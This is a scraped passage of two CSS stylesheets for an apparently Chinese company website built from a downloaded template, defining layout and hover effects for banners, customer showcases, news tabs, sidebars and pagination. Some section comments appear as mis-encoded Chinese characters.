    background: url(../images/mid_btn_03.png) no-repeat center;
    left: 880px;
    bottom: 40px;
}


/*mid_banner03 end*/


/*customer*/

.customer {
    width: 100%;
    height: 574px;
    padding-top: 55px;
}

.customer_h3 {
    width: 1180px;
    margin: 0 auto;
}

.customer_h3 h3 {
    height: 50px;
    line-height: 50px;
    text-align: center;
}

.customer_h3 h3 a {
    font-size: 36px;
    font-weight: bold;
    color: #000;
}

.customer_h3 h3 a span {
    color: #a71513;
}

.customer_h3 p {
    font-size: 16px;
    color: #a5a7a8;
    text-align: center;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    text-transform: uppercase;
}

.customer .show {
    width: 1180px;
    margin: 30px auto 0;
}

.customer .show .item {
    width: 540px;
    padding-top: 12px;
    float: left;
    margin-right: 14px;
}

.customer .show .item a.pic {
    width: 216px;
    float: left;
}

.customer .show .item img {
    width: 204px;
    height: 177px;
    display: block;
    padding: 5px;
    border: 1px solid #d9d9d9;
}

.customer .show .item dl {
    width: 295px;
    height: 189px;
    position: relative;
    margin: 0px 0 0 25px;
    float: left;
}

.customer .show .item dt {
    height: 30px;
    line-height: 30px;
}

.customer .show .item dt a {
    font-size: 16px;
    color: #474444;
    font-weight: bold; height:25px;overflow:hidden;display:block;
}

.customer .show .item dd {
    height: 90px;
    line-height: 30px;
    font-size: 14px;
    color: #666464;
    overflow: hidden;
}

.customer .show .item dl a.more {
    width: 91px;
    height: 27px;
    line-height: 27px;
    background: #0176e0;
    display: block;
    text-align: center;
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    bottom: 10px;
}


/*customer end*/


/*about*/

.about {
    width: 100%;
    padding: 50px 0 0;
}

.abstract {
    width: 1180px;
    height: 615px;
    background: #fff;
    margin: 0 auto;
    position: relative;
}

.abstract .fl {
    width: 358px;
    height: 430px;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/about_fl_03.jpg) no-repeat center;
}

.abstract .fl h3 {
    position: absolute;
    left: 85px;
    top: 185px;
}

.abstract .fl h3 a {
    font-size: 32px;
    color: #0176e0;
    font-weight: bold;
}

.abstract .fl p {
    font-size: 18px;
    font-weight: bold;
    color: #585757;
    margin-top: 10px;
}

.abstract .fr {
    width: 755px;
    height: 462px;
    float: right;
    margin-right: 20px;
    position: relative;
}

.abstract .fr h3 a {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #545454;
    font-weight: bold;
}

.abstract .fr p {
    height: 150px;
    line-height: 30px;
    font-size: 14px;
    color: #a7a1a1;
    margin-bottom: 20px;
}

.abstract .fr a.zx {
    width: 200px;
    height: 37px;
    line-height: 37px;
    border: 1px solid #bfbfbf;
    display: block;
    text-align: center;
    font-size: 14px;
    color: #333333;
}

.abstract div.pic {
    width: 904px;
    height: 338px;
    position: absolute;
    left: 258px;
    bottom: 0;
}

.abstract div.pic img {
    width: 904px;
    height: 338px;
}

.team {
    width: 1180px;
    margin: 0 auto;
}

.gd_03 {
    position: relative;
    height: 230px;
    width: 610px;
    float: right;
    padding: 17px 0px 0;
    margin-top: 15px;
}

.gd_03 #simgs03 {
    margin: 0 auto;
}

.gd_03 em {
    position: absolute;
    top: 90px;
}

.gd_03 .t_l {
    left: -48px;
}

.gd_03 .t_r {
    right: -48px;
}

.gd_03 li {
    float: left;
    width: 180px;
    margin-right: 36px;
}

.gd_03 li.last {
    margin-right: 0;
}

.gd_03 li img {
    display: block;
    width: 172px;
    height: 120px;
    border: 4px solid #e3e1e1;
}

.gd_03 li .mingcheng {
    width: 173px;
    height: 38px;
    text-align: center;
    line-height: 38px;
    color: #504f4f;
    font-size: 14px;
    display: block;
}

.gd_03 .fl {
    float: left;
}

.gd_03 .fr {
    float: right;
}

.gd_03 .pa {
    position: absolute;
}

.cfcm {
    width: 1180px;
    margin: 40px auto;
}

#tab03 {
    width: 100%;
    overflow: hidden;
}

#tab03 .tab_menu03 {
    width: 195px;
    float: left;
}

#tab03 .tab_menu03 li {
    width: 163px;
    height: 50px;
    line-height: 50px;
    cursor: pointer;
    text-align: center;
    margin: 25px auto;
    background: #0176e0;
}

#tab03 .tab_menu03 li a {
    width: 163px;
    height: 50px;
    line-height: 50px;
    display: block;
    font-size: 16px;
    color: #fff;
}

#tab03 .tab_box03 {
    width: 980px;
    float: left;
    margin-left: 5px;
}

#tab03 .tab_menu03 .selected {
    cursor: pointer;
    background: #f08200;
}

#tab03 .hide {
    display: none;
}

#tab03 .tab_box03 div {
    overflow: hidden;
}

#tab03 .tab_box03 div a.item {
    width: 221px;
    float: left;
    margin-right: 24px;
}

#tab03 .tab_box03 div a.item img {
    width: 213px;
    height: 147px;
    padding: 3px;
    border: 1px solid #dbdbdb;
}

#tab03 .tab_box03 div a.item p {
    width: 221px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
    color: #333333;
}


/*about end*/


/********newBox********/

.newBox {
    width: 100%;
    padding: 13px 0;
}

.new {
    width: 1180px;
    background: #f8f8f8;
    padding-top: 20px;
    margin: 0 auto;
}

#tab04 {
    width: 706px;
    float: left;
    margin-left: 32px;
}

#tab04 .tab_menu04 {
    width: 100%;
    height: 70px;
    padding-bottom: 10px;
    background: url(../images/new_h3_bg_03.jpg) no-repeat bottom;
}

#tab04 .tab_menu04 li {
    float: left;
    width: 80px;
    height: 46px;
    line-height: 46px;
    cursor: pointer;
    margin-right: 18px;
    border-radius: 23px;
    background: url(../images/new_dot_03.jpg) no-repeat left;
    padding-left: 25px;
}

#tab04 .tab_menu04 ul li:first-child {
    background: none;
    padding-left: 0;
}

#tab04 .tab_menu04 ul a.more {
    float: right;
    height: 46px;
    line-height: 46px;
    font-size: 14px;
    color: #333333;
    margin-right: 10px;
}

#tab04 .tab_menu04 li a {
    width: 135px;
    height: 46px;
    display: block;
    font-size: 20px;
    font-weight: bold;
    color: #565454;
}

#tab04 .tab_menu04 span {
    width: 100%;
    display: block;
    float: left;
    font-size: 18px;
    color: #c5c5c5;
    font-weight: bold;
    text-transform: uppercase;
}

#tab04 .tab_box04 {
    width: 100%;
    clear: both;
    top: 11px;
    position: relative;
}

#tab04 .tab_menu04 .selected {
    cursor: pointer;
}

#tab04 .tab_menu04 .selected a {
    color: #0176e0;
    font-weight: bold;
}

#tab04 .hide {
    display: none;
}

#tab04 .tab_box04 div {
    overflow: hidden;
}

#tab04 .tab_box04 div .box01 {
    width: 100%;
}

#tab04 .tab_box04 div .box01 img {
    width: 221px;
    height: 145px;
    float: left;
}

#tab04 .tab_box04 div .box01 dl {
    width: 450px;
    height: 145px;
    position: relative;
    float: right;
}

#tab04 .tab_box04 div .box01 dl span {
    display: block;
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    color: #0176e0;
}

#tab04 .tab_box04 div .box01 dt {
    height: 30px;
    line-height: 30px;
    margin-bottom: 5px;
}

#tab04 .tab_box04 div .box01 dt a {
    font-size: 14px;
    color: #5c5c5c;
}

#tab04 .tab_box04 div .box01 dd {
    height: 48px;
    line-height: 24px;
    font-size: 14px;
    color: #333333;
	overflow:hidden;
}

#tab04 .tab_box04 div .box01 dl a.more {
    font-size: 14px;
    color: #0176e0;
    position: absolute;
    left: 0;
    bottom: 10px;
}

#tab04 .tab_box04 div .box02 {
    width: 100%;
    margin: 30px auto;
}

#tab04 .tab_box04 div .box02 ul {
    width: 100%;
    float: left;
}

#tab04 .tab_box04 div .box02 li {
    width: 300px;
    float: left;
    padding-left: 20px;
    margin-right: 20px;
    background: url(../images/new_icon_03.jpg) no-repeat 8px 11px;
    overflow: hidden;
    margin-bottom: 14px;
}

#tab04 .tab_box04 div .box02 li a {
    width: 300px;
    height: 30px;
    line-height: 30px;
    display: block;
    font-size: 14px;
    color: #6c6b6b;
}

.problem {
    width: 410px;
    float: right;
    margin-right: 17px;
}

.problem .prob_tit {
    width: 100%;
    height: 70px;
    padding-bottom: 10px;
    background: url(../images/new_h3_bg_03.jpg) no-repeat bottom;
}

.problem .prob_tit h3 a {
    height: 46px;
    line-height: 46px;
    font-size: 20px;
    color: #0176e0;
    font-weight: bold;
}

.problem .prob_tit span {
    width: 100%;
    display: block;
    float: left;
    font-size: 18px;
    color: #c5c5c5;
    font-weight: bold;
    text-transform: uppercase;
}

.problem .show {
    width: 100%;
    margin-top: 15px;
}

.problem .show img {
    width: 405px;
    height: 95px;
    display: block;
    margin: 0 auto;
}

#ticker2 {
    height: 200px;
    margin-top: 20px;
    overflow: hidden;
}

.problem .show dl {
    width: 405px;
    margin: 0 auto 10px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #e1e1e1;
}

.problem .show dt {
    width: 390px;
    padding-left: 15px;
    background: url(../images/prob_dot_03.jpg) no-repeat 2px 13px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    color: #505151;
    margin-bottom: 10px;
}

.problem .show dt a {
    width: 365px;
    line-height: 30px;
    font-size: 14px;
    color: #0176e0;
}

.problem .show dd {
    width: 390px;
    padding-left: 15px;
    background: url(../images/prob_dot_05.jpg) no-repeat 2px 13px;
    line-height: 24px;
    height: 60px;
    color: #5c5c5c;
}


/*new end*/


/*link*/

.linkBox {
    width: 100%;
    margin-bottom: 10px;
}

.link {
    width: 1180px;
    margin: auto;
    height: 50px;
    background: #e9e9e9;
    line-height: 50px;
}

.link span {
    font-size: 20px;
    font-weight: bold;
    color: #FFF;
    width: 219px;
    height: 50px;
    display: block;
    float: left;
    line-height: 50px;
    text-align: center;
    background: url(../images/link_h3_03.png) no-repeat 0 0;
}

.link a {
    padding-left: 12px;
    padding-right: 12px;
    color: #585656;
    font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: https://cb0808.com/pc/css/common.css
body_size: 11699
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
@charset "utf-8";

/*-----------å…¬ç”¨-----------*/

::selection {
    color: #fff;
    background-color: #f00;
}

::-moz-selection {
    color: #fff;
    background-color: #f00;
}

::-webkit-selection {
    color: #fff;
    background-color: #f00;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #E2E2E2;
}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    background-color: #555;
}

* {
    padding: 0;
    margin: 0;
    font-family: 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
}

body {
    font: 14px/1.231 'Microsoft YaHei', arial, helvetica, clean, sans-serif;
    color: #333;
    margin: 0;
    line-height: 1.5;
}

:focus {
    outline: 1;
}

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
    display: block;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}

mark {
    background-color: #ff9;
    color: #000;
    font-style: italic;
    font-weight: bold;
}

del {
    text-decoration: line-through;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

input,
select {
    vertical-align: middle;
}

li,
ul {
    list-style-type: none;
}

img {
    border: none;
}

a {
    color: #333;
    text-decoration: none;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a:link,
a:hover,
a:active,
a:visited {
    text-decoration: none;
}

input,
textarea {
    outline: 0;
    border: 0;
}

textarea {
    resize: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em {
    font-weight: normal;
    font-style: normal;
}

.container {
    width: 1180px;
    margin-left: auto;
    margin-right: auto;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.clearfix {
    clear: both;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.page-about h3 {
    height: 60px;
    border-bottom: #e1e3df dashed 1px;
    line-height: 60px;
    color: #505050;
    font-size: 22px;
    font-weight: bold;
    text-align: center;
}

.page-about .news_author {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #505050;
    font-size: 12px;
    text-align: center;
    border-bottom: #e1e3df dashed 1px;
    margin: 0 auto;
    color: #666;
    margin-bottom: 20px;
}

.page-about .news_author .scan {
    color: #666;
    background-image: url(../images/ewm.gif);
    background-repeat: no-repeat;
    background-position: left center;
    padding: 5px 0 5px 30px;
    position: relative;
}

.page-content {
    height: auto;
    line-height: 25px;
    color: #505050;
    font-size: 14px;
    overflow: hidden;
}

.page-content a {
    color: #333;
    font-size: 15px;
    font-weight: 900;
}

.page-content img {
    max-width: 80%;
    height: auto;
}

.wjdh-banner {
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: center center;
    height: 320px;
}

.breadcrumb-search {
    height: 60px;
    margin-bottom: 40px;
    background-color: #f4f4f4;
    overflow: hidden;
}

.breadcrumb {
    width: 40%;
    height: 60px;
    line-height: 60px;
    overflow: hidden;
    color: #676767;
}

.breadcrumb img {
    margin-right: 5px;
}

.breadcrumb a {
    color: #676767;
}

.breadcrumb a:hover {
    color: #f00;
}

#qrcode {
    display: none;
    position: absolute;
    right: 0;
    top: 30px;
    padding: 10px;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ececec;
    z-index: 9;
}

#qrcode table {
    width: 225px;
    margin: 0!important;
}

.wjdh-search {
    line-height: 60px;
    width: 60%;
    overflow: hidden;
}

.wjdh-search .search-key a {
    color: #b7b7b7;
    padding: 0 5px;
}

.wjdh-search .form {
    color: #666;
    margin-top: 12px;
    margin-left: 20px;
}

.wjdh-search .search-t {
    float: left;
    width: 180px;
    height: 35px;
    line-height: 35px;
    color: #666;
    padding: 0 10px;
    margin-bottom: 4px;
    outline: 0;
    font-size: 12px;
    background: #fff;
    border: 1px solid #e5e5e5;
}

.wjdh-search .search-s {
    float: left;
    width: 70px;
    height: 37px;
    line-height: 37px;
    color: #fff;
    font-size: 12px;
    cursor: pointer;
    background: #f00;
    border: 1px solid #f00;
    margin-left: -1px;
    font-size: 16px;
}

.side-bar {
    width: 250px;
}

.side-bar .side-bar-tit {
    background-color: #f8f8f8;
    padding: 15px 0;
}

.side-bar .side-bar-tit i {
    float: left;
    width: 30px;
    height: 30px;
    background-color: #f00;
    margin-right: 5px;
}

.side-bar .side-bar-tit h2 {
    font-size: 30px;
    font-weight: bold;
    height: 35px;
    line-height: 30px;
    color: #f00;
}

.side-bar .side-bar-tit span {
    font-size: 16px;
    font-weight: bold;
    color: #bcbcbc;
    text-transform: uppercase;
    padding-left: 5px;
}

.side-bar dl {
    margin-bottom: 20px;
    border-bottom: 1px solid #e8e8e8;
}

.side-bar dl dt i,
.side-bar dl dd i {
    display: block;
    width: 16px;
    height: 8px;
    background-color: #fff;
    position: absolute;
    left: 7px;
    top: 50%;
    margin-top: -4px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.side-bar dl .cur i,
.side-bar dl dt:hover i,
.side-bar dl dd:hover i {
    transform: scale(1, 0.2);
    -webkit-transform: scale(1, 0.2);
}

.side-bar dl dt {
    height: 45px;
    line-height: 45px;
    margin-bottom: -2px;
    background-color: #f00;
    background-image: url(../images/ico1.png);
    background-repeat: no-repeat;
    background-position: 230px center;
    position: relative;
}

.side-bar dl dt a {
    color: #fff;
    font-size: 18px;
    display: block;
    width: 180px;
    height: 45px;
    line-height: 45px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 30px;
}

.side-bar dl dd {
    position: relative;
}

.side-bar dl dd a {
    display: block;
    height: 30px;
    line-height: 30px;
    border-top: 2px solid #fff;
    background-color: #f8f8f8;
    padding: 0 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.side-bar dl dd i {
    display: none;
}

.side-bar dl .cur i,
.side-bar dl dd:hover i {
    display: block;
}

.side-bar dl .cur a,
.side-bar dl dd:hover a {
    background-color: #f00;
    color: #fff;
    padding-left: 50px;
}

.side-bar #wjdh-side-hot {
    background-color: #f8f8f8;
}

.side-bar #wjdh-side-hot .tempWrap {
    margin: auto;
}

.side-bar dl ul {
    padding: 10px;
}

.side-bar dl ul li {
    padding-top: 10px;
    border-bottom: 1px solid #e9e9e9;
}

.side-bar dl ul li .img {
    width: 210px;
    height: 190px;
    padding: 4px;
    margin: 0 auto;
    background-color: #e9e9e9;
}

.side-bar dl ul li img {
}

.side-bar dl ul li .title-a {
    display: block;
    width: 90%;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
}

.side-bar #wjdh-side-hot span.prev,
.side-bar #wjdh-side-hot span.next {
    display: inline-block;
    _display: inline;
    *display: inline;
    zoom: 1;
    width: 35px;
    height: 20px;
    margin: 0 5px;
    cursor: pointer;
}

.side-bar #wjdh-side-hot .hot-btn {
    text-align: center;
    padding: 10px;
}

.side-bar #wjdh-side-hot span.prev {
    background: url(../images/sidebar_left.png);
}

.side-bar #wjdh-side-hot span.next {
    background: url(../images/sidebar_right.png);
}

.side-bar dl .tag {
    padding: 15px 0;
    line-height: 25px;
}

.side-bar dl .tag a {
    padding: 2px 10px;
    background-color: #f8f8f8;
    *display: inline;
    _display: inline;
    zoom: 1;
    display: inline-block;
    margin-bottom: 10px;
}

.side-bar dl .tag a:hover {
    background-color: #f00;
    color: #fff;
}

.side-contact {
    margin-bottom: 20px;
}

.side-contact .side-contact-phone {
    background-color: #f00;
    font-size: 16px;
    color: #fff;
    background-image: url(../images/phone.png);
    background-position: 20px center;
    background-repeat: no-repeat;
    padding: 10px 10px 10px 55px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.side-contact .side-contact-phone:hover {
    background-position: 20px 5px;
}

.side-contact .side-contact-phone p {
    font-size: 24px;
    font-weight: bold;
}

.side-contact .side-contact-adress {
    padding: 10px 20px;
    background-color: #353537;
    background-image: url(../images/adress.png);
    background-position: 20px 10px;
    background-repeat: no-repeat;
    text-indent: 25px;
    color: #cecece;
    line-height: 22px;
}

.wjdh-main {
    width: 890px;
}

.wjdh-title {
    background-color: #fff;
    padding: 10px;
    position: relative;
    margin-bottom: 20px;
}

.wjdh-title .title-box {
    padding-bottom: 1px;
    border-bottom: 1px solid #ececec;
}

.wjdh-title h3 {
    border-bottom: 1px solid #f00;
    font-size: 20px;
    display: inline;
    color: #f00;
}

.wjdh-title .more {
    float: right;
    color: #999;
}

.wjdh-title h3 a {
    color: #f00;
}

.wjdh-title h3 small {
    font-size: 16px;
    color: #bcbcbc;
    text-transform: uppercase;
}

.wjdh-title .tagcell {
    background-color: #fff;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 0;
}

.wjdh-title .tagcell span {
    float: left;
    width: 21px;
    height: 21px;
    border-radius: 2px;
    background-color: #f00;
    background-image: url(../images/prev-next.png);
    background-position: left center;
    background-repeat: no-repeat;
    margin: 0 5px;
    cursor: pointer;
}

.wjdh-title .tagcell .next {
    background-position: right center;
}

.content-show {
    border: 18px solid #f4f4f4;
    padding: 22px;
    background-color: #fff;
}

.line {
    width: 100%;
    height: 7px;
    background-image: url(../images/bg1.gif);
}


/*-----------åˆ†é¡µ-----------*/

.pages {
    margin: 20px 0;
    text-align: center;
}

.pages a,
.pages span {
    padding: 2px 8px;
    border: 1px solid #999;
    margin: 0 5px;
    color: #999;
}

.pages a:hover,
.pages span:hover {
    border: 1px solid #f00;
    color: #f00;
}

.pages .current {
    background-color: #f00;
    border: 1px solid #f00;
    color: #fff;
}

.pages .current:hover {
    color: #fff;
}

.adjacent {
    height: 35px;
    margin-top: 20px;
}

.adjacent ul {
    width: 900px;
}

.adjacent ul li {
    float: left;
    width: 340px;
    margin-right: 90px;
    padding: 0 1%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border: 1px solid #e5e5e5;
    background: #fafafa;
    height: 28px;
    line-height: 28px;
}

.adjacent ul li a {
    color: #333;
    font-size: 14px;
    font-weight: 100;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.relevant {
    border: 1px solid #e5e5e5;
    margin-top: 20px;
}

.relevant .title {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 10px;
    overflow: hidden;
}

.relevant .title h3 {
    display: inline;
    color: #f00;
    font-size: 18px;
    font-weight: bold;
}

.relevant .title .tag {
    display: inline;
    color: #676767;
}

.relevant .title .tag a {
    margin-right: 10px;
    color: #676767;
}

.relevant .title .back {
    float: right;
    padding-right: 20px;
    background-image: url(../images/back.gif);
    background-repeat: no-repeat;
    background-position: right center;
}

.relevant .content {
    padding: 10px 20px;
}

.relevant .content ul {
    width: 845px;
}

.relevant .content ul li {
    float: left;
    width: 320px;
    height: 30px;
    line-height: 30px;
    padding-left: 20px;
    background-image: url(../images/ico4.png);
    background-repeat: no-repeat;
    background-position: left center;
    margin-right: 80px;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.relevant .content ul li:hover {
    transform: translateX(10px);
    -webkit-transform: translateX(10px);
}

.relevant .content ul li a {
    color: #676767;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.wjdh-h3 {
    text-align: center;
    margin-bottom: 30px;
}

.wjdh-h3 h3 a {
    display: block;
    color: #f00;
    font-size: 26px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.wjdh-h3:hover h3 a {
    transform: translateY(20px);
    -webkit-transform: translateY(20px);
}

.wjdh-h3 span {
    *display: inline;
    _display: inline;
    display: inline-block;
    zoom: 1;
    font-size: 20px;
    color: #cdcdcd;
    position: relative;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-transform: uppercase;
}

.wjdh-h3:hover span {
    transform: translateY(-35px);
    -webkit-transform: translateY(-35px);
}

.wjdh-h3 span i,
.wjdh-h3 span em {
    position: absolute;
    top: 10px;
    float: left;
    width: 30px;
    height: 1px;
    margin: 0 auto;
    background-color: #bdbdbd;
}

.wjdh-h3 span i {
    left: -40px;
}

.wjdh-h3 span em {
    right: -40px;
}

.img {
    overflow: hidden;
    position: relative;
    border: 1px solid #eee;
}

.img img {
    background-color: #f4f4f4;
    background-image: url(../images/wjdh-logo.png);
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

li:hover .img img {
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
}

.wjdh-link {
    display: block;
    width: 38px;
    height: 38px;
    background-image: url(../images/link.png);
    background-repeat: no-repeat;
    background-position: center center;
}

.item-mask {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    -webkit-transform: rotateX(180deg) scale(0.5, 0.5);
    transform: rotateX(180deg) scale(0.2, 0.2);
    transition: all ease-out .5s;
}

li:hover .item-mask {
    opacity: 1;
    -webkit-transform: rotateX(0deg) scale(1, 1);
    transform: rotateX(0deg) scale(1, 1);
    transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;
    background: rgba(0, 0, 0, 0.3);
}

.item-mask .item-link-icon {
    display: block;
    width: 38px;
    height: 38px;
    text-align: center;
    font-size: 22px;
    line-height: 38px;
    border: 1px solid rgba(255, 255, 255, .5);
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
}


/*-----------å›¾æ–‡åˆ—è¡¨-----------*/

.image-list {
    margin-top: 45px;
    margin-bottom: 40px;
}

.image-list .content ul {
    width: 1230px;
}

.image-list .content ul li {
    float: left;
    width: 334px;
    padding: 20px;
    border: 1px solid #e4e4e4;
    margin-right: 26px;
    position: relative;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out; margin-bottom:30px
}

.image-list .content ul li .border-top,
.image-list .content ul li .border-right,
.image-list .content ul li .border-bottom,
.image-list .content ul li .border-left {
    display: block;
    position: absolute;
    background-color: #f00;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.image-list .content ul li .border-top {
    height: 1px;
    width: 0;
    left: -1px;
    top: -1px;
}

.image-list .content ul li:hover .border-top {
    width: 376px;
}

.image-list .content ul li .border-right {
    height: 0;
    width: 1px;
    right: -1px;
    top: -1px;
}

.image-list .content ul li:hover .border-right {
    height: 463px;
}

.image-list .content ul li .border-bottom {
    height: 1px;
    width: 0;
    right: -1px;
    bottom: -1px;
}

.image-list .content ul li:hover .border-bottom {
    width: 376px;
}

.image-list .content ul li .border-left {
    height: 0;
    width: 1px;
    left: -1px;
    bottom: -1px;
}

.image-list .content ul li:hover .border-left {
    height: 463px;
}

.image-list .content ul li .title-a {
    font-size: 18px;
    line-height: 35px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.image-list .content ul li:hover .title-a {
    color: #f00;
}

.image-list .content ul li .img {
    width: 334px;
    height: 230px;
}

.image-list .content ul li img {}

.image-list .content ul li p {
    color: #999;
    line-height: 23px;
    overflow: hidden;
    margin: 15px auto 35px;
}

.image-list .content ul li .more {
    display: block;
    width: 170px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    margin: 0 auto;
    border: 1px solid #d0d0d0;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.image-list .content ul li:hover .more {
    background-color: #f00;
    border: 1px solid #f00;
    color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.image-list .content ul li .more span {
    overflow: hidden;
    line-height: 35px;
    height: 35px;
    vertical-align: middle;
}

.image-list .content ul li .more i {
    _display: inline;
    *display: inline;
    display: inline-block;
    zoom: 1;
    width: 0;
    height: 35px;
    background-image: url(../images/bg2.gif);
    background-repeat: no-repeat;
    background-position: left center;
    vertical-align: middle;
    margin-left: 10px;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.image-list .content ul li:hover .more i {
    width: 33px;
}

.image-list .tagcell {
    margin: 20px 0;
    text-align: center;
}

.image-list .tagcell span {
    _display: inline;
    *display: inline;
    display: inline-block;
    zoom: 1;
    background-color: #e3e3e3;
    width: 42px;
    height: 10px;
    line-height: 10px;
    border-radius: 5px;
    margin: 0 10px;
}

.image-list .tagcell .on {
    background-color: #a6a6a6;
}


/*-----------æ–‡å­—åˆ—è¡¨-----------*/

.text-list {
    margin-bottom: 40px;
}

.text-list ul li {
    float: left;
    width: 50%;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    position: relative;
    margin-bottom: -1px;
    z-index: 9
}

.text-list ul li:hover {
    z-index: 999;
}

.text-list ul li .border-top,
.text-list ul li .border-bottom {
    display: block;
    width: 0;
    height: 1px;
    position: absolute;
    background-color: #f00;
    -webkit-transition: all .8s ease-out;
    transition: all .8s ease-out;
}

.text-list ul li .border-top {
    left: 0;
    top: -1px;
}

.text-list ul li:hover .border-top {
    width: 100%;
}

.text-list ul li .border-bottom {
    left: 0;
    bottom: -1px;
}

.text-list ul li:hover .border-bottom {
    width: 100%;
}

.text-list dl dt {
    float: left;
    width: 170px;
    height: 130px;
    background-color: #f8f8f8;
    border-right: 1px solid #e4e4e4;
    color: #999;
    position: relative;
}

.text-list dl dt i {
    display: block;
    width: 100%;
    height: 0;
    background-color: #f00;
    position: absolute;
    left: 0;
    bottom: 0;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.text-list ul li:hover dl dt i {
    height: 100%;
}

.text-list dl dt .date {
    position: absolute;
    z-index: 99;
    left: 50px;
    top: 30px;
}

.text-list ul li:hover .date {
    color: #fff;
}

.text-list dl dt .date span {
    font-size: 32px;
    display: block;
}

.text-list dl dt .date em {
    font-size: 16px;
}

.text-list dl dd {
    float: left;
    width: 335px;
    padding: 30px 0 0 40px;
}

.text-list dl dd a {
    display: block;
    font-size: 16px;
    margin-bottom: 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.text-list ul li:hover dd a {
    color: #f00;
}

.text-list dl dd p {
    color: #999;
    line-height: 18px;
    height: 36px;
    overflow: hidden;
}

.express-lane {
    border-bottom: 1px solid #e4e4e4;
}

.express-lane h3 {
    padding-left: 30px;
    background-image: url(../images/ico2.png);
    background-repeat: no-repeat;
    background-position: left bottom;
    border-bottom: 1px solid #e4e4e4;
    line-height: 30px;
    font-size: 20px;
    color: #747474;
    text-transform: uppercase;
}

.express-lane .content {
    padding: 10px;
}

.express-lane dl {
    padding-left: 52px;
    background-image: url(../images/ico3.gif);
    background-repeat: no-repeat;
    background-position: 20px 10px;
    line-height: 35px;
}

.express-lane dl dt,
.express-lane dl dd {
    display: inline;
}

.express-lane dl dt {
    font-size: 17px;
    color: #747474;
}

.express-lane dl dd a {
    color: #999;
    font-size: 15px;
    *display: inline;
    _display: inline;
    display: inline-block;
    zoom: 1;
    margin-right: 20px;
}

.express-lane dl dd a:hover {
    color: #f00;
}

.bottom-contact {
    text-align: center;
}

.bottom-contact .tel,
.bottom-contact .qq {
    *display: inline;
    _display: inline;
    display: inline-block;
    padding-left: 50px;
    text-align: left;
    color: #747474;
    height: 50px;
    overflow: hidden;
    margin: 0 20px;
    padding: 20px 0 20px 50px;
    cursor: pointer;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.bottom-contact .tel {
    background-image: url(../images/phone2.png);
    background-repeat: no-repeat;
    background-position: 10px center;
    font-size: 16px;
}

.bottom-contact .tel p {
    font-size: 24px;
